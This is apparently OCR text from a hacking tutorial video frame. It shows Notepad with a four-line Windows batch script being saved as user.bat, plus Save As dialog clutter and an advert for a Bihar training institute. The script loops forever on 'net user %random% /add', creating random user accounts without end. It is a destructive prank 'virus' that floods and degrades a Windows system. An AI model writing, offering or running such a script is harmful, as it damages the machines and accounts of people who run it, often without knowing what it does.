 Untitled - Notepad
File Edit Format View Help
@echo off
:x
net user %random% /add
goto x
Save As
Desktop
Search Desktop
Organize New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Apps
Documents
Music
Pictures
Videos
Libraries WAP Computer Network
Bat_To_Exe_Conv
erter
calculator web
app development
last part
doctor
extra
File name: user.bat
Save as type: Text Documents (*.txt)
Hide Folders
Encoding: ANSI Save Cancel
12:26 AM
9/13/2017
WAP INSTITUTE
WAP
INSTITUTE
join us
On
Our
Institute
95%
PLACEMENTS
RECORD
SOFTWARES ENG. , ANDROID PRO. , WEB DEVELOPMENT , ETHICAL HACKING , ROBOTICS ENG. , GAME PROGRAMMING , ANIMATIONS & VFX
Add : Seikhpur nazirpur , muzaffarpur , bihar 842004 WHATS APP : 9472395194 120 + programming languages